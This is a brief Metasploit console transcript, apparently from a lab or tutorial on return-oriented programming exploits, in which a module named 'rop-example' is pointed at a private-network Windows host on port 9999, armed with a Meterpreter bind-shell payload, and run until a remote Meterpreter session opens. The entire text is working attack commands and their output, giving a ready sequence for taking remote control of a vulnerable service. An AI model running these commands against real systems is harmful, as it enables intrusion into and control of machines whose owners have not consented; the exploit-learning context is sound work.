 msf exploit(rop-example) > set RHOST 192.168.116.141
RHOST => 192.168.116.141
msf exploit(rop-example) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(rop-example) > set RPORT 9999
RPORT => 9999
msf exploit(rop-example) > exploit
[*] Started bind handler
[*] Sending stage (179267 bytes) to 192.168.116.141
[*] Meterpreter session 2 opened (192.168.116.142:46409 -> 192.168.116.141:4444)
at 2018-03-04 21:58:42 +0530
meterpreter >